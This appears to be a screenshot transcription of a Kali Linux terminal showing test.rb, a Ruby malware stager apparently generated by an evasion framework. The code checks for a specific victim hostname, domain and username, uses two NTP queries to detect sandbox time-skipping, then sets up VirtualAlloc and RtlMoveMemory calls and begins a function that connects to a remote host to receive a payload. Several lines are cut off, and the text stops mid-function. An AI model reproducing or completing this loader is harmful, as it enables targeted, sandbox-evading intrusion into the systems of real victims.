 root@kali: /var/lib/veil/output/source
Dosya Eylemler Düzen Görünüm Yardım
GNU nano 5.9 test.rb
require 'rubygems';require 'win32/api';require 'socket';include Win32
require 'socket'
require 'socket'
hostname = Socket.gethostname.downcase
if hostname["bilgiislem-pc"]
require 'socket'
domain = Socket.gethostname.downcase
if domain["sirket.local"]
name = ENV["USERNAME"].downcase
if name["a.bilgi"]
require 'socket'
ntp_msg = (["00011011"] + Array.new(47,1)).pack("B8 C47")
sock = UDPSocket.new;sock.connect("us.pool.ntp.org", 123);sock.print ntp_msg;sock.flush;data,_ = sock.recvfrom(>
firstTime = Time.at(data.unpack("B319 B32 B32")[1].to_i(2) - 2208988800)
sleep(12)
sock = UDPSocket.new;sock.connect("us.pool.ntp.org", 123);sock.print ntp_msg;sock.flush;data,_ = sock.recvfrom(>
if (Time.at(data.unpack("B319 B32 B32")[1].to_i(2) - 2208988800) - firstTime >= 12)
$ZIZlYAQ = API.new('VirtualAlloc', 'IIII', 'I');$dYCJxnlmH = API.new('RtlMoveMemory', 'IPI', 'V');$BMzDglCRom =>
$g_o = API.new('_get_osfhandle', 'I', 'I', 'msvcrt.dll')
def g(ip,port)
begin
s = TCPSocket.open(ip, port)
pl = Integer(s.recv(4).unpack('L')[0])